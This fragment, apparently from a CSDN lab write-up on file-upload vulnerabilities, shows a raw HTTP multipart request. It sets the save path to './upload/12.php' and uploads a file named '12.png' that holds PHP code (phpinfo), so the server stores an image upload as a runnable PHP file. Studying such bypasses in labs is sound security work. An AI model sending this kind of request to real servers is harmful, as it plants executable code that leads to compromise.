 Cookie: pass=12
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------3253662308752203202923021647
Content-Disposition: form-data; name="save_path"
./upload/12.php
-----------------------------3253662308752203202923021647
Content-Disposition: form-data; name="upload_file"; filename="12.png"
Content-Type: image/png
<?php phpinfo();?>
-----------------------------3253662308752203202923021647
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------3253662308752203202923021647--
CSDN @芝士土包鼠